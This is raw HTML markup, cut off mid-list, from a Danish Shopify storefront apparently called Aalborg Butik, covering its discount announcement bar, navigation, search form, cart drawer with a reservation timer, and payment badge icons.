    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>🎉Op til 45% rabat + gratis forsendelseSøg</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26620700787062__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ALLE PRODUKTER
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KONTAKT OS
                    </a></li><li><a href="https://aalborgbutik.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SPOR DIN PAKKE
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log ind</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ALLE PRODUKTER</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KONTAKT OS</span>
                  </a></li><li><a href="https://aalborgbutik.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SPOR DIN PAKKE</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=500" alt="Aalborg Butik" srcset="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=50 50w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=100 100w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=150 150w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=200 200w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=250 250w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=300 300w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=400 400w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=500 500w" width="160" height="32.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Indlæser..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log ind</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Indkøbskurv</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aalborg Butik",
    
      "logo": "https:\/\/aalborgbutik.com\/cdn\/shop\/files\/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aalborgbutik.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Indlæser...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 kr</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Opdater
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Gå til betaling
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
